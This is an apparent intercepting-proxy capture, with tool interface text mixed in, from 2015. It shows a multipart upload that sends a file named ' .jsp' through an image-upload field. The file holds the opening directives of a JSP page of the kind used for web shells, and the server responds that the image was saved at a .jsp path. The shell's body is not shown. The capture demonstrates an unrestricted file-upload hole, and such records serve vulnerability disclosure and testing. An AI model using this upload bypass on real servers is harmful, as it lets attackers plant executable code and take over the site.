 Raw Params Headers Hex
Cookie: JSESSIONID=5C2BA8EBBF66A9A3BE5DFE077239F071; JSESSIONID=6DE89D362D5CE07F576F3176839BC1C2
-----------------------------7df237281b06d4
Content-Disposition: form-data; name="image"; filename=" .jsp"
Content-Type: text/plain
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
? < + > Type a search term 0 match
Response
Raw Headers Hex
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 166
Date: Sat, 07 Mar 2015 03:06:10 GMT
Connection: close
{"imagePath":"/WEB/uploadFiles/magazine/images/20150307/ 17821839e.jsp","imageName":" .jsp","msg":"图片保存成功！","succ
ess":true}